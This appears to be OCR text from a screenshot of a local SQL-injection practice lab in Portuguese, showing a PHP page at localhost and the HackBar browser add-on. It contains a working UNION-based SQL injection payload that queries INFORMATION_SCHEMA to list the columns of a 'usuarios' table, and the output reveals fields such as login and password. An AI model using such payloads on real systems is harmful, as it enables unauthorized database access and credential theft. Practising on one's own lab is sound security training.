 conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION ALL SELECT 1,2,3,4,group_concat(column_name),6 FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema="pentest" AND table_name="usuarios" -- '
Endereco: id,nome,login,senha,endereco,telefone
Telefone: 6
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/SQL_Cyber/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,group_concat(column_name),6 FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema="pentest" AND table_name="usuarios" --%20
Split URL
Execute